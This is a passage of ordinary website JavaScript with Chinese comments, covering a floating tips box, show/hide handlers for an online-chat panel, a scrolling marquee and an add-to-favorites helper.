pos=tips.offsetTop+pos/10;



if (pos < theTop) pos = theTop;

if (pos != old) {

tips.style.top = pos+"px";

tt=10;

//alert(tips.style.top);

}



old = pos;

setTimeout(moveTips,tt);

}

//!

initFloatTips();







function OnlineOver(){

document.getElementById("divMenu").style.display = "none";

document.getElementById("divOnline").style.display = "block";

document.getElementById("divQQbox").style.width = "145px";

}



function OnlineOut(){

document.getElementById("divMenu").style.display = "block";

document.getElementById("divOnline").style.display = "none";



}



function hideMsgBox(theEvent){ //theEvent用来传入事件，Firefox的方式

　 if (theEvent){

　 var browser=navigator.userAgent; //取得浏览器属性

　 if (browser.indexOf("Firefox")>0){ //如果是Firefox

　　 if (document.getElementById('divOnline').contains(theEvent.relatedTarget)) { //如果是子元素

　　 return; //结束函式

} 

} 

if (browser.indexOf("MSIE")>0){ //如果是IE

if (document.getElementById('divOnline').contains(event.toElement)) { //如果是子元素

return; //结束函式

}

}

}

/*要执行的操作*/

document.getElementById("divMenu").style.display = "block";

document.getElementById("divOnline").style.display = "none";

}

function demoMarquee (demo,x){
	var speed_left=10;
	var speed_top=10;
	window.document.getElementById(demo+"2").innerHTML=window.document.getElementById(demo+"1").innerHTML;
	function marquee_left(){
		if(window.document.getElementById(demo+"2").offsetWidth-window.document.getElementById(demo).scrollLeft<=0){
			window.document.getElementById(demo).scrollLeft-=window.document.getElementById(demo+"1").offsetWidth;
		}else{window.document.getElementById(demo).scrollLeft++;}
	}
	
	function marquee_top(){
		if(window.document.getElementById(demo+"2").offsetTop-window.document.getElementById(demo).scrollTop<=0){
			window.document.getElementById(demo).scrollTop-=window.document.getElementById(demo+"1").offsetHeight;
		}else{window.document.getElementById(demo).scrollTop++;}
	}
	if(x == "m_top"){
		var MyMar_top=setInterval(marquee_top,speed_top);
		window.document.getElementById(demo+"1").onmouseover=function(){clearInterval(MyMar_top);}
		window.document.getElementById(demo+"1").onmouseout=function(){MyMar_top=setInterval(marquee_top,speed_top);}
		//（demo.scrollTop-- 为向下，demo.scrollLeft++ 为向左demo.scrollLeft++ 为向右，括号内的文字添加时要去掉哟，这只是注释）
	}else{
		var MyMar_left=setInterval(marquee_left,speed_left);
		window.document.getElementById(demo+"1").onmouseover=function(){clearInterval(MyMar_left);}
		window.document.getElementById(demo+"1").onmouseout=function(){MyMar_left=setInterval(marquee_left,speed_left);}
	}
}

function addFavorite(sURL, sTitle) {   
    try {   
        window.external.addFavorite(sURL, sTitle);   
    } catch (e) {   
        try {   
            window.sidebar.addPanel(sTitle, sURL, "");   
        } catch (e) {   
            alert("加入收藏失败，请使用Ctrl+D进行添加");   
        }   
    }   
}